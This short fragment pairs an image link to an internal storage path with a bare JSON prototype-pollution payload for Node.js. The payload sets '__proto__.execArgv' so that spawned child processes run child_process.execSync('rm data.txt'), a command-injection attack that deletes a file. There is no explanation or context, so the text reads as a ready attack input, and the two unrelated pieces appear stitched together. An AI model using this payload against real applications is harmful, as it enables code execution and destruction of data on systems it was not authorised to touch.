 "__proto__": {
"execArgv":[
"--eval=require('child_process').execSync('rm data.txt')"
]
}